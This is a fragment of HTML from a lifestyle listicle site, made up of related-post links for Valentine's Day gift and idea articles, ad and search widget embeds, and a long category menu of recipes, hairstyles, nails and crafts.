																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Movie%20Quote%20Elegant%20Valentines%20Day%20Quotes%20Movie%20Image%20Quotes%20at%20Relatably-743217.png" href="https://goodfavorites.com/valentines-day-movie-quote/" title="The 20 Best Ideas for Valentines Day Movie Quote">
																			</a>
										<h3><a href="https://goodfavorites.com/valentines-day-movie-quote/">The 20 Best Ideas for Valentines Day Movie...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-18T01:32:30+00:00">December 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cute%20Valentines%20Day%20Date%20Ideas%20New%2020%20Cute%20Valentine%20S%20Day%20Ideas%20Hative-473782.png" href="https://goodfavorites.com/cute-valentines-day-date-ideas/" title="20 Best Cute Valentines Day Date Ideas">
																			</a>
										<h3><a href="https://goodfavorites.com/cute-valentines-day-date-ideas/">20 Best Cute Valentines Day Date Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-07T18:39:40+00:00">October 7, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Ideas%20for%20Girlfriend%20Inspirational%20Homemade%20Valentines%20Day%20Ts%20for%20Her%209%20Ideas%20for%20Your-677861.png" href="https://goodfavorites.com/valentines-day-ideas-for-girlfriend/" title="The 20 Best Ideas for Valentines Day Ideas for Girlfriend">
																			</a>
										<h3><a href="https://goodfavorites.com/valentines-day-ideas-for-girlfriend/">The 20 Best Ideas for Valentines Day Ideas...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-26T15:58:06+00:00">August 26, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Valentines%20Day%20Ideas%20Elegant%20Valentine%20Day%20Romantic%20Ideas%20to%20Impress%20Your%20Partner-710215.png" href="https://goodfavorites.com/romantic-valentines-day-ideas/" title="20 Best Ideas Romantic Valentines Day Ideas">
																			</a>
										<h3><a href="https://goodfavorites.com/romantic-valentines-day-ideas/">20 Best Ideas Romantic Valentines Day Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-17T12:36:30+00:00">July 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Amazing%20Valentines%20Day%20Ideas%20Inspirational%20Quiet%20Corner%20Amazing%20Valentines%20Day%20Decorations%20Ideas-595456.png" href="https://goodfavorites.com/amazing-valentines-day-ideas/" title="Best 20 Amazing Valentines Day Ideas">
																			</a>
										<h3><a href="https://goodfavorites.com/amazing-valentines-day-ideas/">Best 20 Amazing Valentines Day Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-14T17:53:47+00:00">July 14, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Gift%20for%20Him%20Best%20Of%2030%20Best%20Valentine%20S%20Day%20Gifts%20for%20Him%202017%20Good%20Ideas-536329.png" href="https://goodfavorites.com/valentines-day-gift-for-him/" title="20 Best Valentines Day Gift for Him">
																			</a>
										<h3><a href="https://goodfavorites.com/valentines-day-gift-for-him/">20 Best Valentines Day Gift for Him</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-03T02:03:13+00:00">May 3, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Stoner%20Valentines%20Day%20Gifts%20Awesome%2010%20Valentine%20S%20Day%20Gifts%20for%20Your%20Stoner%20Sweetie%20%20High%20Times-526916.png" href="https://goodfavorites.com/stoner-valentines-day-gifts/" title="The 20 Best Ideas for Stoner Valentines Day Gifts">
																			</a>
										<h3><a href="https://goodfavorites.com/stoner-valentines-day-gifts/">The 20 Best Ideas for Stoner Valentines Day...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-25T05:20:30+00:00">February 25, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Alone%20On%20Valentines%20Day%20Quotes%20Fresh%20Valentines%20Day%20I%20Will%20Be%20Alone%20S%20and-856559.png" href="https://goodfavorites.com/alone-on-valentines-day-quotes/" title="The 20 Best Ideas for Alone On Valentines Day Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/alone-on-valentines-day-quotes/">The 20 Best Ideas for Alone On Valentines...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-22T11:44:37+00:00">January 22, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Gifts%20for%20Her%202019%20Beautiful%2040%20Best%20Valentine%20S%20Day%20Gifts%20for%20Her%202019%20Romantic-529321.png" href="https://goodfavorites.com/valentines-day-gifts-for-her-2019/" title="20 Of the Best Ideas for Valentines Day Gifts for Her 2019">
																			</a>
										<h3><a href="https://goodfavorites.com/valentines-day-gifts-for-her-2019/">20 Of the Best Ideas for Valentines Day...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-02T06:21:21+00:00">January 2, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Batman%20Valentines%20Day%20Gifts%20Lovely%20Printable%20Batman%20Card%20I%20Love%20You%20Men%20S%20Romantic-573335.png" href="https://goodfavorites.com/batman-valentines-day-gifts/" title="The top 20 Ideas About Batman Valentines Day Gifts">
																			</a>
										<h3><a href="https://goodfavorites.com/batman-valentines-day-gifts/">The top 20 Ideas About Batman Valentines Day...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-10T06:00:39+00:00">December 10, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-2756" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Movie%20Quote%20Elegant%20Valentines%20Day%20Quotes%20Movie%20Image%20Quotes%20at%20Relatably-743217.png" href="https://goodfavorites.com/valentines-day-movie-quote/" title="The 20 Best Ideas for Valentines Day Movie Quote"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/valentines-day-movie-quote/" rel="bookmark" title="The 20 Best Ideas for Valentines Day Movie Quote">
												The 20 Best Ideas for Valentines Day Movie Quote											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-18T01:32:30+00:00">December 18, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cute%20Valentines%20Day%20Date%20Ideas%20New%2020%20Cute%20Valentine%20S%20Day%20Ideas%20Hative-473782.png" href="https://goodfavorites.com/cute-valentines-day-date-ideas/" title="20 Best Cute Valentines Day Date Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/cute-valentines-day-date-ideas/" rel="bookmark" title="20 Best Cute Valentines Day Date Ideas">
												20 Best Cute Valentines Day Date Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-07T18:39:40+00:00">October 7, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Ideas%20for%20Girlfriend%20Inspirational%20Homemade%20Valentines%20Day%20Ts%20for%20Her%209%20Ideas%20for%20Your-677861.png" href="https://goodfavorites.com/valentines-day-ideas-for-girlfriend/" title="The 20 Best Ideas for Valentines Day Ideas for Girlfriend"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/valentines-day-ideas-for-girlfriend/" rel="bookmark" title="The 20 Best Ideas for Valentines Day Ideas for Girlfriend">
												The 20 Best Ideas for Valentines Day Ideas for Girlfriend											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-26T15:58:06+00:00">August 26, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Valentines%20Day%20Ideas%20Elegant%20Valentine%20Day%20Romantic%20Ideas%20to%20Impress%20Your%20Partner-710215.png" href="https://goodfavorites.com/romantic-valentines-day-ideas/" title="20 Best Ideas Romantic Valentines Day Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/romantic-valentines-day-ideas/" rel="bookmark" title="20 Best Ideas Romantic Valentines Day Ideas">
												20 Best Ideas Romantic Valentines Day Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-17T12:36:30+00:00">July 17, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Amazing%20Valentines%20Day%20Ideas%20Inspirational%20Quiet%20Corner%20Amazing%20Valentines%20Day%20Decorations%20Ideas-595456.png" href="https://goodfavorites.com/amazing-valentines-day-ideas/" title="Best 20 Amazing Valentines Day Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/amazing-valentines-day-ideas/" rel="bookmark" title="Best 20 Amazing Valentines Day Ideas">
												Best 20 Amazing Valentines Day Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-14T17:53:47+00:00">July 14, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
